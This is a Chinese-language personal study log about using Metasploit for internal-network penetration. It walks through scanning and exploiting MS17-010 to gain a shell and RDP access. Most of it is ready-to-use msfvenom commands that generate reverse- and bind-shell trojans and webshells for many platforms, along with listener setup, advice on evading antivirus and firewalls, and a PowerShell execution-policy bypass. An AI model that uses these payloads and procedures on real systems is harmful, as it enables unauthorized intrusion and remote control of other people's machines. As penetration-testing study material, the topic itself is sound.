记录内网渗透学习进程--DAY2
Metasploit 工具
metasploit简称msf,因为metasploit的全名是:metasploit-framework
首先是安装 linux环境 KALI自带 但是VPS上没有 所以就需要下载
curl https://raw.githubusercontent.com/rapid7/metasploit-
omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
&& \
chmod 755 msfinstall && \
./msfinstall
msfconsole 启动MSF
MSF有七大模块
① exploit
漏洞利用模块,这个模块通常是用于对某些有可能存在漏洞的目标进行漏洞利用的模块
②payloads
攻击载荷, exploits成功之后就会执行payload,这段payload可以是反弹代码,可以是添加用户的代码
③auxiliary
辅助模块,此模块可以辅助渗透,如端口扫描,存活探测和暴力破解
④post
后渗透模块,用于内网渗透
⑤encoders
编码器模块,对payload进行编码加密,可绕过部分杀软,效果一般
⑥evasion
躲避模块,该模块分类下只有四个,都是为了躲避微软的限制或者杀软,免杀效果一般
⑦nops
空指令模块,不了解
banner 修改图案
use 运行任何模块要用use执行
如:use exploit/windows/smb/ms17_010_eternablue
info 可以看到模块的基础信息
info exploit/windows/smb/ms17_010_eternablue 也可以这样用
show options 显示模块的配置信息
比如 RHOSTS 显示需要配置(Required下显示yes) 就可以使用 set(任何配置都使用set) rhosts ip 然后输入 exploit 就可以启动模块攻击
auxiliary常⽤模块
端⼝扫描
auxiliary/scanner/portscan/ack //ACK防⽕墙扫描
auxiliary/scanner/portscan/ftpbounce //FTP跳端⼝扫描
auxiliary/scanner/portscan/syn //SYN端⼝扫描
auxiliary/scanner/portscan/tcp //TCP端⼝扫描
auxiliary/scanner/portscan/xmas //TCP-XMas端⼝扫描
版本扫描
auxiliary/scanner/smb/smb_version
auxiliary/scanner/mssql/mssql_version
……
登录爆破
auxiliary/scanner/mssql/mssql_login
auxiliary/scanner/smb/smb_login
其他


auxiliary/scanner/mssql/mssql_hashdump //dump密码hash
auxiliary/scanner/smb/smb_ms17_010
set rhosts file:/root/xxx.txt 这个命令可以在你需要多个对象时可以使用,写在同一个txt里,MSF可以直接读取,像跑字典一样
实操:
先调用辅助模块,扫描目标端口,发现445端口开放

扫描MS17_010漏洞是否可用,扫描结果为可用

使用exoloit模块,进行攻击

成功getshell 然后将目标的3389端口转发到本地的6666端口

使用rdesktop连接本地6666端口

成功远控目标机器

payload生成 (反向连接)
就是目标来连接我们,从而达到getshell的目的,比如点击一个exe,我们就会收到来自目标的连接请求
有防火墙也没关系,只要payload免杀就一样能连 前提是目标机器出网 就可以连通我们的VPS
⽣成⼆进制⽂件命令
Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<YourPort to Connect On> -f exe > shell.exe
-p 使用的payload
LHOST: MSF机器的IP
LPORT: 端口,最好填常用的端口 比如80,8080,53,免得一些防御软件不放行
-f 后面跟文件类型 然后 > 重定向文件名/目录
LHOST: MSF机器的IP
LPORT: 端口,最好填常用的端口 比如80,8080,53,免得一些防御软件不放行
-f 后面跟文件类型 然后 > 重定向文件名/目录
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<YourPort to Connect On> -f elf > shell.elf
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

目标执行文件后,我们就需要接收,所以要一直监听着,命令如下:


msfconsole
use exploit/multi/handler //使用这个模块
set PAYLOAD windows/meterpreter/reverse_tcp //要与生成的文件payload一致
set LHOST 192.168.88.128 //MSF的IP
set LPORT 4444 //生成文件时使用的端口
set ExitOnSession false //可以让建立监听的端口继续保持侦听。可以接受多个session
exploit -j -z // -j 攻击将在后台进行 -z 渗透攻击完成后不与会话进行交互
实操:
①先生成木马文件

②开始监听,这里LHOST写错了,应该写本地的IP

③目标机器执行木马

④成功弹回shell

⽣成webshell脚本
MSF也可以生成webshell,执行后可以用MSF操作
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port
to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d 'n' > shell.php && pbpaste >>shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<YourPort to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port toConnect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port toConnect On> -f war > shell.war
⽣成其他脚本shell
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Powershell
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f psh > shell.ps1
powershell.exe -ExecutionPolicy Bypass -File shell.ps1
payload生成 (正向连接)
当⽬标机器不给其他除特定端⼝外的端⼝出站时,那就只能能正向;
⽬标处于深层⽹络,不能直接连通外⽹,也不能通过其他机器连通,因为其他机器防⽕墙都开着,着,为避免在有防⽕墙监控的情况下关闭防⽕墙⽽被发现,也只能⽤正向的马,然后通过开着防⽕墙的机器来进⾏端⼝的转发达到穿透的⽬
相关命令:
msfvenom -p windows/meterpreter/bind_tcp LPORT=<Attack Port> -f exe >/root/bind_xx.exe
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=<Attack Port> -f exe >/root/bind_xx.exe
msfvenom -p windows/meterpreter/bind_tcp LPORT=<Attack Port> -f dll >/root/bind_xx.dll
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=<Attack Port> -f dll >/root/bind_xx.dll
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=<Attack Port> -f elf >/root/bind_xx.elf


msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=<Attack Port> -f elf >/root/bind_xx.elf
实操:
生成二进制文件,这里我端口用的8082 别人一般喜欢用4444

如下配置

目标运行木马

成功getshell


